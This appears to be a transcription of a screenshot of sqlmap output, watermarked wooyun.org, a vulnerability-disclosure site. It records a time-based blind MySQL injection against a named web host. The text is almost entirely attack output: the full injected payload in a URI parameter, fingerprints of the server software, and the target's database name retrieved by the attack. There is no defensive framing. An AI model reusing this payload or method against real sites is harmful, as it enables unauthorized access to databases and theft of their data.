 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.chinaunicom-a.com:80/chinaunicom.do?field=(select(0)from
(select(sleep(0)))v)/' AND (SELECT * FROM (SELECT(SLEEP(5)))CULU) AND 'FNqF'='FN
qF'+(select(0)from(select(sleep(0)))v)+'"+(select(0)from(select(sleep(0)))v)+"/&
frametype=4&season=3&size=20&start=1&year=
---
[00:21:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, JSP
back-end DBMS: MySQL 5.0.12
[00:21:33] [INFO] fetching current database
[00:21:33] [INFO] resumed: ChinaUnicom
current database:    'ChinaUnicom'
[00:21:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.chinaunicom-a.com'
www.wooyun.org